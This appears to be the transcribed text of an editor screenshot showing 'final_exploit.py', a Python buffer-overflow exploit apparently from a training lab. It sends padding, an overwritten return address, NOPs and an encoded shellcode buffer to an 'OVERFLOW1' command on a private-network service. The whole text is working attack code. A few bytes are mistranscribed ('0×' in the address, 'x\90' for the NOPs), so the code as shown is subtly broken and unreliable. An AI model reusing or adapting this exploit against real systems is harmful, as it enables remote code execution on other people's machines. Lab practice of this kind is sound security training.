 GNU nano 8.7.1 final_exploit.py *
import socket
import struct
ip = "192.168.56.105"
port = 1337
timeout = 5
padding = b"A" * 1978
eip = struct.pack('<I', 0×625011af)
nops = b"x\90" * 32
buf = b""
buf += b"\xbf\x9c\x2f\x7d\xe8\xd9\xca\xd9\x74\x24\xf4\x58"
buf += b"\x33\xc9\xb1\x52\x31\x78\x12\x83\xc0\x04\x03\xe4"
buf += b"\x21\x9f\x1d\xe8\xd6\xdd\xde\x10\x27\x82\x57\xf5"
buf += b"\x16\x82\x0c\x7e\x08\x32\x46\xd2\xa5\xb9\x0a\xc6"
buf += b"\x3e\xcf\x82\xe9\xf7\x7a\xf5\xc4\x08\xd6\xc5\x47"
buf += b"\x8b\x25\x1a\xa7\xb2\xe5\x6f\xa6\xf3\x18\x9d\xfa"
buf += b"\xac\x57\x30\xea\xd9\x22\x89\x81\x92\xa3\x89\x76"
buf += b"\x62\xc5\xb8\x29\xf8\x9c\x1a\xc8\x2d\x95\x12\xd2"
buf += b"\x32\x90\xed\x69\x80\x6e\xec\xbb\xd8\x8f\x43\x82"
buf += b"\xd4\x7d\x9d\xc3\xd3\x9d\xe8\x3d\x20\x23\xeb\xfa"
buf += b"\x5a\xff\x7e\x18\xfc\x74\xd8\xc4\xfc\x59\xbf\x8f"
buf += b"\xf3\x16\xcb\xd7\x17\xa8\x18\x6c\x23\x21\x9f\xa2"
buf += b"\xa5\x71\x84\x66\xed\x22\xa5\x3f\x4b\x84\xda\x5f"
buf += b"\x34\x79\x7f\x14\xd9\x6e\xf2\x77\xb6\x43\x3f\x87"
buf += b"\x46\xcc\x48\xf4\x74\x53\xe3\x92\x34\x1c\x2d\x65"
buf += b"\x3a\x37\x89\xf9\xc5\xb8\xea\xd0\x01\xec\xba\x4a"
buf += b"\xa3\x8d\x50\x8a\x4c\x58\xf6\xda\xe2\x33\xb7\x8a"
buf += b"\x42\xe4\x5f\xc0\x4c\xdb\x40\xeb\x86\x74\xea\x16"
buf += b"\x41\xbb\x43\x20\xf4\x53\x96\x50\xf2\x71\x1f\xb6"
buf += b"\x90\x65\x76\x61\x0d\x1f\xd3\xf9\xac\xe0\xc9\x84"
buf += b"\xef\x6b\xfe\x79\xa1\x9b\x8b\x69\x56\x6c\xc6\xd3"
buf += b"\xf1\x73\xfc\x7b\x9d\xe6\x9b\x7b\xe8\x1a\x34\x2c"
buf += b"\xbd\xed\x4d\xb8\x53\x57\xe4\xde\xa9\x01\xcf\x5a"
buf += b"\x76\xf2\xce\x63\xfb\x4e\xf5\x73\xc5\x4f\xb1\x27"
buf += b"\x99\x19\x6f\x91\x5f\xf0\xc1\x4b\x36\xaf\x8b\x1b"
buf += b"\xcf\x83\x0b\x5d\xd0\xc9\xfd\x81\x61\xa4\xbb\xbe"
buf += b"\x4e\x20\x4c\xc7\xb2\xd0\xb3\x12\x77\xf0\x51\xb6"
buf += b"\x82\x99\xcf\x53\x2f\xc4\xef\x8e\x6c\xf1\x73\x3a"
buf += b"\x0d\x06\x6b\x4f\x08\x42\x2b\xbc\x60\xdb\xde\xc2"
buf += b"\xd7\xdc\xca"
payload = padding + eip + nops + buf
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)
s.send(b"OVERFLOW1 "+payload)
s.recv(1024)
s.close()